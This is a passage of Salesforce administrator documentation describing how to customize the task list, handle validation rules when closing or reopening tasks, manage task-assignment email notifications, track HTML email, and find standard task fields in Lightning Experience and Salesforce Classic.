Available in Salesforce Classic in: **All** Editions Except **Database.com**

Events with invitees not available in: **Personal** Edition







## Help Your Sales Reps Manage Their Tasks

Optimize the way your sales reps manage their work. Options differ for Lightning Experience, Salesforce Classic, and Salesforce1.

#### [Considerations for Customizing the Task List in Lightning Experience](#page-1926-1)

Use compact layouts to customize the display and order of fields for items in the task list. However, certain fields remain in the task list even if you remove them from a layout, because they contain essential task information. For example, suppose that you remove the status and due date fields from a compact layout. The task checkbox and the due date still appear on tasks in the list. The remaining fields visible in the list reflect the fields you include in the compact layout.

[Guidelines for Customizing the Task List in Lightning Experience](#page-1926-0)

To customize the action bar next to the task list, use the Salesforce1 and Lightning Experience Actions section of the task page layout.

[Considerations for Closing and Reopening Tasks](#page-1926-2)

Salesforce Classic differs from Lightning Experience and Salesforce1in the way it handles validation rules on tasks.

#### [Considerations for Email Notification of Task Assignments](#page-1927-0)

When the setting **Enable user control over task assignment notifications** is enabled in Activity Settings, users see the option **Email me when someone assigns me a task** in their personal settings. Both the setting and the option are enabled by default. Enabling and disabling the setting affects users in different ways. Before migrating a Salesforce org, avoid excessive email notifications by disabling the setting. You can re-enable it after migration.

#### [Task Fields](#page-1929-0)

Task records have standard fields for tracking and recording task details.

### [Email Tracking in Salesforce Classic](#page-1934-1)

If you use HTML email templates in Salesforce Classic, enable Salesforce to track outbound HTML emails as a type of completed task. If you disable this option, Salesforce no longer stores email tracking information. However, email tracking reports remain on the Reports tab. To display email statistics to your users, add the HTML Email Status related list to the relevant page layouts.

#### SEE ALSO:

[Customization Options for Tasks](#page-1938-0)

### <span id="page-1926-1"></span>Considerations for Customizing the Task List in Lightning Experience

Use compact layouts to customize the display and order of fields for items in the task list. However, certain fields remain in the task list even if you remove them from a layout, because they contain essential task information. For example, suppose that you remove the status and due date fields from a compact layout. The task checkbox and the due date still appear on tasks in the list. The remaining fields visible in the list reflect the fields you include in the compact layout.

### <span id="page-1926-0"></span>Guidelines for Customizing the Task List in Lightning Experience

To customize the action bar next to the task list, use the Salesforce1 and Lightning Experience Actions section of the task page layout.

SEE ALSO:

<span id="page-1926-2"></span>[Considerations for the Activity Composer and Activity Timeline in Lightning Experience](#page-1911-0)

### Considerations for Closing and Reopening Tasks

Salesforce Classic differs from Lightning Experience and Salesforce1in the way it handles validation rules on tasks.

### [Considerations for Closing and Reopening Tasks in Lightning Experience](#page-1927-1)

Suppose that you've created a validation rule for tasks; for example, you require users to enter a comment before closing a task. If you've set up more than one Closed status for tasks, users must choose a status when they reopen or close a task. If you've set up more than one Open status for tasks and a user reopens a task, Lightning Experience remembers the last Open status.

### [Considerations for Closing and Reopening Tasks in Salesforce Classic](#page-1927-2)

Suppose that you've created a validation rule for closing a task; for example, you require users to enter a comment. Before users can close a task, they must first open the task detail page and edit the task. Likewise, if you've set up more than one Open status for tasks, users must edit the task to choose a status when they reopen a task.

### EDITIONS

Available in Lightning Experience in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### EDITIONS

Available in Lightning Experience in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### <span id="page-1927-1"></span>Considerations for Closing and Reopening Tasks in Lightning Experience

Suppose that you've created a validation rule for tasks; for example, you require users to enter a comment before closing a task. If you've set up more than one Closed status for tasks, users must choose a status when they reopen or close a task. If you've set up more than one Open status for tasks and a user reopens a task, Lightning Experience remembers the last Open status.

### <span id="page-1927-2"></span>Considerations for Closing and Reopening Tasks in Salesforce Classic

Suppose that you've created a validation rule for closing a task; for example, you require users to enter a comment. Before users can close a task, they must first open the task detail page and edit the task. Likewise, if you've set up more than one Open status for tasks, users must edit the task to choose a status when they reopen a task.

### <span id="page-1927-0"></span>Considerations for Email Notification of Task Assignments

When the setting **Enable user control over task assignment notifications** is enabled in Activity Settings, users see the option **Email me when someone assigns me a task** in their personal settings. Both the setting and the option are enabled by default. Enabling and disabling the setting affects users in different ways. Before migrating a Salesforce org, avoid excessive email notifications by disabling the setting. You can re-enable it after migration.



#### **Table 12: Effects of Enabling and Disabling the Feature in Setup**

EDITIONS

Available in Lightning Experience in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### EDITIONS

Available in Lightning Experience in: **All** Editions Except Database.com

### EDITIONS

Available in Salesforce Classic in: **All** Editions Except **Database.com**





SEE ALSO: [Activity Reminders in Salesforce Classic](#page-1402-0) [Personalize Your Salesforce Experience](#page-47-0)

### <span id="page-1929-0"></span>Task Fields

Task records have standard fields for tracking and recording task details.

[Task Fields in Lightning Experience](#page-1929-1) These standard fields for tracking and recording task details are available in Lightning Experience. [Task Fields in Salesforce Classic](#page-1931-0) These standard fields for tracking and recording task details are available in Salesforce Classic.

### <span id="page-1929-1"></span>Task Fields in Lightning Experience

These standard fields for tracking and recording task details are available in Lightning Experience.



### EDITIONS

Available in Lightning Experience in: **Developer**, **Enterprise**, **Group**, **Performance**, **Professional**, and **Unlimited** Editions





### <span id="page-1931-0"></span>Task Fields in Salesforce Classic

These standard fields for tracking and recording task details are available in Salesforce Classic.



### EDITIONS

Available in Salesforce Classic in: **All** Editions Except **Database.com**

